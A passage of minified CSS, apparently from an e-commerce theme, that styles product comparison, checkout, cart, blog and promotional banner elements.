.product-item-details{display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image{position:relative;display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist{background:0 0;border:0;padding:0;position:absolute;top:0;left:5px;font-size:20px;color:#696969}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name{font-size:16px;color:#333;display:block;margin-bottom:5px}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #ddd}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td{min-width:300px}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{border-width:1px;border-style:solid;border-color:#ddd;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison tbody tr td{vertical-align:top}.action.activate.message{font-size:14px}.item-title{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.block.message.hidden{display:none}.gift-message .message>.fieldset{padding:0}.gift-message .message{background:0 0}#multiship-addresses-table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;border:0;border-bottom:0}#multiship-addresses-table thead tr th:first-child{text-align:left;padding-left:0}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr td.product{width:25%;display:table-cell;flex:unset;flex-basis:unset;flex-grow:unset}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr th,#multiship-addresses-table thead tr td,#multiship-addresses-table tbody tr td{padding:15px}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px;border:0}#multiship-addresses-table tbody tr td:first-child{text-align:left;padding-left:0}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #ddd;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center}#multiship-addresses-table tbody tr td.actions .action.delete .icon-remove:after{line-height:34px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#333;border-color:#333}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:66px;text-align:center;color:#333}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] .tooltip.wrapper{display:none}[class*=multishipping-checkout-] .block-customer-login{margin-bottom:50px}[class*=multishipping-checkout-] .login-form-user-account{margin-bottom:0}[class*=multishipping-checkout-] .content-heading{margin-bottom:50px}[class*=multishipping-checkout-] .content-heading .title{border-bottom:1px solid #ddd;color:#333;margin:0;padding-bottom:10px;font-weight:500}[class*=multishipping-checkout-] table tr{border-bottom:1px solid #ddd}[class*=multishipping-checkout-] table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;text-align:center;vertical-align:middle;border:0;border-bottom:0;padding:15px}[class*=multishipping-checkout-] table thead tr th:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tr th.qty{width:100px;padding-left:15px;padding-right:15px}[class*=multishipping-checkout-] table tbody tr td{border:0;vertical-align:middle;padding:15px}[class*=multishipping-checkout-] table tbody tr td:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tbody tr td.qty{color:#333;font-size:16px;text-align:center}[class*=multishipping-checkout-] table tbody tr td.product,[class*=multishipping-checkout-] table tbody tr td.item{text-align:left}[class*=multishipping-checkout-] table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options{margin:0}[class*=multishipping-checkout-] table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar{display:flex;margin-left:-15px;margin-right:-15px}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar .btn.action{margin:15px;flex:1}[class*=multishipping-checkout-] .actions-toolbar{margin-top:30px}[class*=multishipping-checkout-] .actions-toolbar>div{display:inline-block}[class*=multishipping-checkout-] .actions-toolbar>.primary{padding-right:30px}[class*=multishipping-checkout-] .block.block-other{margin-top:50px}[class*=multishipping-checkout-] .block.block-shipping+.block-shipping{margin-top:50px}[class*=multishipping-checkout-] .title{color:#333;font-weight:600}[class*=multishipping-checkout-] .block-title>strong,[class*=multishipping-checkout-] h4.box-title{color:#333;font-size:34px;padding-bottom:20px;font-weight:400}[class*=multishipping-checkout-] .box-shipping-method dt+dt{margin-top:10px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#333;margin-bottom:15px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend+br{display:none}[class*=multishipping-checkout-] .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#333}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:16px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}#checkout-review-submit .price{font-size:34px;font-weight:600}.multishipping-checkout-overview .actions-toolbar button{margin-right:10px}.multishipping-checkout-overview .box-shipping-method .box-content{margin-bottom:15px}.multishipping-checkout-overview .box-shipping-method .box-content .price{color:#333;font-weight:600}.multishipping-checkout-overview .box-title{font-size:24px;color:#333;font-weight:500}.multishipping-checkout-overview .box{margin-bottom:40px}.multishipping-checkout-overview table tbody .subtotal .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:15px;font-weight:400;color:#333}.multishipping-checkout-overview table tfoot tr th:first-child,.multishipping-checkout-overview table tfoot tr td:first-child{text-align:left;padding-left:0}.multishipping-checkout-overview table tfoot tr.grand.totals .price{font-size:24px;font-weight:600}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#333}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#333;margin-bottom:10px}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}span.note{top:0;left:0}#shipping-new-address-form{margin-top:30px}.checkout-index-index .page-title-wrapper,#checkout-step-payment .fieldset .legend{display:none}#shipping-method-buttons-container{text-align:right}.checkout-shipping-address .actions-toolbar .primary{display:inline-block;margin-right:30px}.checkout-shipping-address .actions-toolbar .secondary{display:inline-block}.actions-toolbar:after{content:"";display:table;clear:both}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0 0;transition:transform .1s linear 0s,visibility 0s linear .1s;visibility:hidden;width:100%;box-sizing:border-box}.authentication-dropdown._show{transform:scale(1,1);transition:transform .1s linear 0s,visibility 0s linear 0s;visibility:visible;z-index:100}.authentication-dropdown .modal-content{padding:30px 20px;border:none;box-shadow:none;background:0 0}.authentication-dropdown .actions-toolbar .primary{display:inline-block;margin-right:30px}.authentication-dropdown .actions-toolbar .secondary{display:inline-block}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .price{color:#333;font-weight:600}.table-checkout-shipping-method thead th{white-space:nowrap;text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:500;color:#333;padding-top:10px;text-align:center}.table-checkout-shipping-method thead th:first-child{padding-left:0;text-align:left}.table-checkout-shipping-method tbody td{padding-bottom:20px;padding-top:20px;text-align:center}.table-checkout-shipping-method tbody td:first-child{padding-left:0;text-align:left}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{float:left}.opc-wrapper .step-title{border-bottom:1px solid #ddd;color:#333;font-size:34px;margin-bottom:30px}.opc-wrapper .payment-method-content{display:none}.opc-wrapper .payment-method._active .payment-method-content{display:block;padding-bottom:33px}.opc-wrapper button.action.action-edit-address{margin-top:15px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 20px;position:relative;color:#333;font-size:24px}.opc-block-shipping-information .shipping-information-title .action-edit{background:0 0;border:0;padding:5px 15px;float:right}.opc-block-shipping-information .shipping-information-title .action-edit i{font-style:normal;vertical-align:bottom;font-size:18px;line-height:30px;color:#888}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f7f7f7;padding:20px;margin:0 0 20px}.opc-block-summary .title{color:#333;font-size:34px;padding-bottom:10px;display:block}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .items-in-cart>.title{cursor:pointer;display:block;margin-bottom:0;padding:10px 40px 10px 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:34px;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:24px;font-weight:300;display:block}#checkout-payment-method-load .payment-method .form-purchase-order{margin-top:15px}#checkout-payment-method-load .payment-methods .payment-method{padding-top:20px}#checkout-payment-method-load .payment-methods .payment-method+.payment-method{border-top:1px solid #ddd}.checkout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .page-header .header.content{border-bottom:1px solid #ddd;box-sizing:border-box;margin-bottom:30px;margin-left:auto;margin-right:auto;padding:20px;position:relative;text-align:center;width:auto;z-index:0}.checkout-index-index .block-authentication .block-title{display:none}.checkout-index-index .action-auth-toggle{font-weight:600;border:none;box-shadow:none;background:0 0}.checkout-index-index .authentication-wrapper{float:right;margin-top:-60px;position:relative;z-index:1;width:500px;max-width:100%;text-align:right}.checkout-index-index .shipping-address-item{padding-top:15px}.checkout-index-index .opc-payment .actions-toolbar{margin-top:30px}.checkout-index-index .opc-payment .actions-toolbar .action.checkout{width:100%;font-size:18px}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:15px 0;border:0;border-top:1px solid #ddd}.checkout-index-index .opc-block-summary .minicart-items .product-item .product .product-image-container{max-height:135px}.checkout-index-index .opc-block-summary .minicart-items .product-item .details-qty .value,.checkout-index-index .opc-block-summary .minicart-items .product-item .price{color:#333;font-weight:600}.checkout-index-index .opc-block-summary .minicart-items .product-item .product>.product-item-details .product-item-name{margin-bottom:0;color:#696969}.checkout-index-index .opc-block-summary .table-totals td,.checkout-index-index .opc-block-summary .table-totals th{border-top:0;vertical-align:middle;padding:10px 0;font-size:16px}.checkout-index-index .opc-block-summary .table-totals td{text-align:right}.checkout-index-index .opc-block-summary .table-totals th{color:#333;font-weight:500}.checkout-index-index .opc-block-summary .table-totals th strong{font-weight:500;color:#333;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .totals.sub .price{color:#333;font-weight:600;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .grand.totals .price{font-size:24px;font-weight:600}.checkout-index-index .field.choice>input+label{padding-left:20px}.checkout-index-index .addresses{margin-bottom:15px}.checkout-index-index .shipping-address-item button{margin-top:10px}.checkout-index-index .field.choice{padding-left:0}.checkout-index-index .discount-code{padding:15px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.checkout-index-index .discount-code .payment-option-content{margin-top:15px}.checkout-index-index .discount-code .actions-toolbar{margin-top:15px}.checkout-index-index .discount-code._active .payment-option-title:after{content:"\e688"}.checkout-index-index .discount-code .payment-option-title{cursor:pointer;color:#333;margin:0;font-size:20px;position:relative}.checkout-index-index .discount-code .payment-option-title>span{display:block}.checkout-index-index .discount-code .payment-option-title:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;position:absolute;right:0;top:0;line-height:35px}#checkoutSteps>li{margin-bottom:50px}#checkoutSteps>li .legend+.checkout-payment-method br{display:none}.action-towishlist>span:not(.icon){font-size:0}.action-towishlist>span:not(.icon):after{font-size:18px;line-height:38px}.action-towishlist>span:not(.icon),[class*=icon-]{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;line-height:1}.action-towishlist>span:not(.icon):after,.icon-heart:after{content:"\e634"}.icon-remove:after{content:"\e646"}.icon-edit:after{content:"\e60f"}#minicart-content-wrapper .close-minicart{display:none}.form-control:focus{background-color:#f7f7f7;border-color:#f7f7f7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gift-content{display:none}.gift-content._active{display:block}.gift-content .gift-message-summary{margin-bottom:15px}.action-gift{height:40px;display:inline-block;line-height:38px}.action-gift>span{vertical-align:top}.action-gift:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;margin-left:-8px}.action-gift._active:after{content:"\e688"}.field.qty>.label{display:none}.field.qty .input-text.qty{width:80px;text-align:center}.cart.actions button{float:right;margin-left:15px}.cart.actions button>.icon{font-size:20px;vertical-align:middle}.item-options{margin-bottom:10px}.item-options dt,.item-options dd{display:inline-block}.item-options dd{font-weight:600;color:#333}.item-options dt{font-weight:400;color:#696969}.item-options dt:after{content:':';display:inline-block;margin:0 2px}#shopping-cart-table{border-bottom:1px solid #ddd}#shopping-cart-table thead th{padding:15px 0;border-bottom:1px solid #ddd}#shopping-cart-table .product-item-photo{width:110px;min-width:0;margin-right:15px}#shopping-cart-table .product-item-photo span{max-width:100%}#shopping-cart-table .product-item-name{font-weight:400;font-size:16px;margin-bottom:10px}#shopping-cart-table .product-item-name a{color:#333}#shopping-cart-table .control.qty{background-color:#f7f7f7}#shopping-cart-table .control.qty>span{padding:5px;cursor:pointer;color:#333}#shopping-cart-table .qty,#shopping-cart-table .cart-price{font-weight:700}#shopping-cart-table .qty,#shopping-cart-table .subtotal .cart-price{color:#333}#shopping-cart-table tbody+tbody{border-top:1px solid #ddd}#shopping-cart-table .qty.product-item-details{padding-left:15px}#shopping-cart-table td+td{text-align:center}#shopping-cart-table th+th{text-align:center}#shopping-cart-table td,#shopping-cart-table th{border-top:0;vertical-align:middle}#shopping-cart-table thead>tr>th>span{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333}#shopping-cart-table tbody td{padding:20px 0}#shopping-cart-table tbody td>*{min-width:150px;display:inline-block}#shopping-cart-table tbody tr+tr>td{padding-top:0}#shopping-cart-table .item-actions{width:100%}#shopping-cart-table .actions-toolbar{display:block}#shopping-cart-table .actions-toolbar .gift-options-cart-item{float:right;width:calc(100% - 155px)}#shopping-cart-table .actions-toolbar>a{font-size:30px;border:1px solid #ddd;width:40px;height:40px;display:inline-block;text-align:center;vertical-align:middle;color:#616161;margin-right:10px;float:left}#shopping-cart-table .actions-toolbar>a .icon:after{font-size:18px;line-height:38px}#shopping-cart-table .actions-toolbar>a:hover{background-color:#333;border-color:#333;color:#fff}#shopping-cart-table .gift-options-title{color:#333;font-size:16px;margin-bottom:10px}.checkout-cart-index .checkout-extra{position:relative;padding-left:252px;border:1px solid #ddd;margin-top:40px;background-color:#f7f7f7}.checkout-cart-index .checkout-extra .legend{display:none}.checkout-cart-index .checkout-extra .estimate>br{display:none}.checkout-cart-index .checkout-extra>.block>.title{position:absolute;left:0;padding:14px 15px 14px;width:252px;cursor:pointer;border-bottom:1px solid #ddd;color:#333;letter-spacing:.1em}.checkout-cart-index .checkout-extra>.block>.title.active{cursor:default;text-align:left}.checkout-cart-index .checkout-extra>.block>.title.active:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:50px;position:absolute;right:0;top:0;line-height:48px}.checkout-cart-index .checkout-extra>.block.shipping>.title{top:-1px}.checkout-cart-index .checkout-extra>.block .content{padding:30px;border-left:1px solid #ddd;background-color:#fff;position:relative}.checkout-cart-index .checkout-extra>.block.discount.active>.title.active:after{content:"\e688"}#cart-totals{margin-top:40px}#cart-totals .table.totals{border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-right:1px solid #ddd}#cart-totals .table.totals tbody tr td,#cart-totals .table.totals tbody tr th{padding:15px;border-color:#ddd}#cart-totals .table.totals tbody tr.sub td,#cart-totals .table.totals tbody tr.sub th{font-size:16px;font-weight:500}#cart-totals .table.totals tbody tr th{font-weight:500}#cart-totals .table.totals tbody tr.grand strong{font-size:24px;font-weight:600;color:#333}.cart-summary .summary.title{display:none}.checkout-methods-items .action.checkout{width:100%;font-size:18px;margin:15px 0;padding:15px}.table .mark,.table mark{background:0 0}.blog-post-list .blog-list .blog-post{margin-bottom:50px}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:400px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-list .blog-list .blog-post .post-body{margin-top:30px}.blog-post-list .blog-list .blog-post .post-body .post-header{margin-bottom:15px;font-size:18px;font-weight:500;line-height:1.5;word-wrap:break-word;margin-top:0}.blog-post-list .blog-list .blog-post .post-body .post-header a{color:#222}.blog-post-list .blog-list .blog-post .post-body .post-metas{margin-bottom:10px;color:#999;letter-spacing:.03em}.blog-post-list .blog-list .blog-post .post-body .post-metas i{margin-right:7px}.blog-post-list .blog-list .blog-post .post-body .post-metas .meta-date{margin-right:30px}.blog-post-list .blog-list .blog-post .post-body .post-content{margin-bottom:20px;color:#999;letter-spacing:.03em;line-height:1.6}.blog-post-list .blog-list .blog-post:hover .post-images .post-thumbnail .post-thumbnail--image{transform:scale(1.1)}.blog-post-list .bottom-pagination .toolbar .limiter,.blog-post-list .bottom-pagination .toolbar .toolbar-amount{display:none}.blog-post-view .blog-post .post-images{margin-bottom:50px}.blog-post-view .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:500px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-view .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-view .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-view .blog-post .post-metas-share{justify-content:space-between;align-items:center;padding-bottom:15px;border-bottom:1px solid #ddd}.blog-post-view .blog-post .post-metas-share .post-metas>div span{letter-spacing:.05em}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author{margin-left:20px}.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme{text-transform:capitalize}.post-actions{font-size:16px;padding:20px 0;border-top:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #ddd;margin:70px 0}.post-actions .prev-action a:before{content:"\f0d9";font-family:'fontawesome';margin-right:10px}.post-actions .next-action a:after{content:"\f0da";font-family:'fontawesome';margin-left:10px}.share-this{justify-content:center}.share-this .title{text-transform:uppercase;letter-spacing:.05em;font-weight:600;line-height:37px}.share-this #st-1{z-index:1}.share-this #st-1 .st-btn{min-width:auto !important;background-color:transparent !important;display:inline-block !important;padding:0 5px;margin-right:0}.share-this #st-1 .st-btn>svg{height:20px;width:20px;fill:#000}.share-this #st-1 .st-btn .st-label{display:none}.post-comments .title-comment-content,.post-comments .title{font-size:24px;font-weight:700;text-transform:uppercase;margin-bottom:10px;display:inline-block;letter-spacing:.05em;word-spacing:.1em;color:#333}.post-comments .title-comment-content span{font-size:14px;font-weight:400}.post-comments .sub-title{font-style:italic}.post-comments .comment-list{margin-bottom:60px}.post-comments .comment-list .comment-list-container{margin-bottom:40px}.post-comments .comment-list .comment-list-container .item{padding:25px 0;border-bottom:1px solid #efefef}.post-comments .comment-list .comment-list-container .item .info{margin-bottom:15px}.post-comments .comment-list .comment-list-container .item .info .name{font-weight:500;color:#333;font-size:17px}.post-comments .comment-list .comment-list-container .item .info .posted-on{font-weight:300;margin-left:50px;letter-spacing:.03em}.post-comments .blog-load-more-comment a{font-size:16px;background-repeat:no-repeat;background-position:right;background-size:130px;padding-right:100px;font-style:italic}.post-comments .blog-load-more-comment a.active{opacity:.5}.post-comments .blog-load-more-comment a.loading-style{background-image:url('../images/loader-2.gif')}.single-product .img-fluid{position:relative}.single-product .product-item-details{position:absolute;left:33px;bottom:25px}.single-product .product-item-details h5{line-height:normal}.single-product .product-item-details .product-item-link:after{font-family:"Ionicons";content:"\f10b";font-size:16px;padding-left:5px;display:none}.single-product .product-item-details a:hover.product-item-link:after{display:inline-block;transition:all 3s}.single-product .products-grid .price-box.price-final_price{margin-top:5px}.single-product .products-grid .price-box .price{line-height:24px;font-size:14px;font-weight:600}.single-product .product-top{position:relative}.single-product .product-top img{display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .8s ease;margin:0 auto}.single-product .product-top:hover img{transform:scale(1.1);opacity:.8}.single-product .product-item-info{overflow:hidden}.menu-product-tabs{border:none;margin-bottom:73px}.menu-product-tabs .nav-item+.nav-item{padding-left:50px}.menu-product-tabs .nav-item .nav-link{color:#ccc;font-weight:600;font-size:24px;display:block;position:relative;border:none;border-radius:0;padding:0 0 3px}.menu-product-tabs .nav-item .nav-link:after{content:"";position:absolute;top:100%;left:0;right:0;height:2px;background-color:#ccc;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.menu-product-tabs .nav-item .nav-link:hover,.menu-product-tabs .nav-item .nav-link.active{color:#222}.menu-product-tabs .nav-item .nav-link.active:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.h9-title .title{font-size:34px;line-height:31.5px;font-weight:400}.h9-title .content-heading{margin-bottom:90px}.h9-title .content-heading .subtitle{margin-top:30px}.product-tab-h9 .menu-product-tabs{margin-bottom:25px}.product-tab-h9 .menu-product-tabs .nav-item .nav-link{font-size:14px;line-height:24px;letter-spacing:.1em}.product-tab-h9 .menu-product-tabs .nav-item+.nav-item{padding-left:40px}.brand-page-list .owl-item .item .image{margin:0 15px}.brand-page-list .item .image{text-align:center;overflow:hidden;border:1px solid #eee;height:150px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;align-items:center;justify-content:center}.brand-page-list .item .image:hover img{opacity:1}.brand-page-list .item img{width:auto;max-width:100%;margin:0 auto;opacity:.7}.brand-page-list .item .brand-name{text-align:center;padding:12px 0 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}.brand-page-list .item .brand-name h4.brand-title{font-size:18px;margin:0 0 5px}.brand-page-list .item .brand-name h4.brand-title a{color:#222;font-weight:500}.search_brand_form{border:1px solid #e7e7e7;overflow:hidden}.search_brand_form form{display:table;position:relative;width:100%}.search_brand_form form .form-group,.search_brand_form form .actions{display:table-cell}.search_brand_form form .form-group input[type=text]{border:none;height:43px;line-height:44px}.search_brand_form .action.btn.btn-secondary.btn-sm.search{margin-bottom:2px}.shop-by-brand .brand-search{margin-top:80px;padding:15px 0;margin-bottom:70px;border:none}.shop-by-brand .brand-search .search form .actions .action{font-weight:600;height:44px;padding:0 28px;line-height:42px;margin-right:-2px}.shop-by-brand .brand-search .search form .actions .action:hover{border-width:1px;border-style:solid}.shop-by-brand .brand-search .search .fields{margin-bottom:10px}.search_brand_form form .actions{white-space:nowrap;width:1%}.characters-filter{display:table;margin:15px auto 0}.characters-filter li{float:left;height:36px;line-height:36px;margin-bottom:5px;margin-right:5px;padding:0;text-align:center;width:36px;font-weight:500}.characters-filter li a{display:block;border:1px solid #f0f0f0;border-radius:4px}.characters-filter li a:hover{color:#fff}.brand-list .image:hover img{opacity:1}.brand-grid-block .widget .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.brand-grid-block .widget .owl-carousel .owl-item img:hover{opacity:1}.page-wrapper{position:relative}.no-padding .container-fluid{padding:0}.padding5 .row{margin-left:-5px;margin-right:-5px}.padding5 [class*=col-]{padding-left:5px;padding-right:5px}@media (max-width:1199.98px){.promobanner .text .banner-text>div{padding:0 !important}}.promobanner .text .text-uppercase{letter-spacing:.3em}.banner-button .btn-promo-banner{font-weight:500;color:#333;font-size:24px;letter-spacing:0;background:0 0;border:0;padding:0;text-transform:capitalize;display:inline-block;white-space:nowrap}@media (max-width:991.98px){.banner-button .btn-promo-banner{font-size:20px}}.banner-button .btn-promo-banner:after{display:inline-block;font-family:"Ionicons";content:"\f10b";font-size:18px;opacity:0;padding-left:0;vertical-align:middle}.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover{background:0 0}.banner-button .btn-promo-banner:focus:after,.banner-button .btn-promo-banner:not(:disabled):active:after,.banner-button .btn-promo-banner:hover:after{font-size:14px;opacity:1;padding-left:10px}.promobanner-v2 .promobanner .text{padding:35px 50px 70px}.promobanner-v2 .promobanner .text .banner-button{margin-top:20px}.promobanner-v5 h2,.promobanner-v5 h3,.promobanner-v5 h4,.promobanner-v5 h5,.promobanner-v5 h6{font-weight:400;display:block}.promobanner-v5 h2{line-height:48px}.promobanner-v5 h4{line-height:36px}.promobanner-v5 .promobanner .banner-button{margin-top:32px}.promobanner-v5 .promobanner .text.bottom-left{padding:70px 80px}.promobanner-v5.small-padding .promobanner .text{padding:70px 40px}.promobanner-v7 .promobanner .text{padding:70px}.promobanner-v7 .promobanner .text h2{font-weight:400;line-height:48px}.promobanner-v8 .promobanner .banner-text{text-align:center}.promobanner-v8 .promobanner .banner-text .title h4 span{letter-spacing:.2em}.promobanner-v9 .promobanner .banner-content{transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name{font-weight:400}.promobanner-v9 .promobanner .banner-content .category-name a{color:#333;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.promobanner-v9 .promobanner .banner-content .category-name:after{content:"\e628";display:inline-block;font-family:'themify';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:16px;font-weight:600;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;opacity:0}.promobanner-v9 .promobanner .banner-content .product-count{color:#999;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.promobanner-v9 .promobanner:hover .banner-content{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px)}.promobanner-v9 .promobanner:hover .banner-content .category-name:after{transform:translateX(8px);-webkit-transform:translateX(8px);-moz-transform:translateX(8px);-o-transform:translateX(8px);opacity:1}.promobanner-v9 .promobanner:hover .banner-content .product-count{visibility:visible}.heading-page .h4{margin-top:30px;font-weight:400}.blog-grid-block .title-blog{font-size:18px;margin-bottom:15px}.blog-grid-block 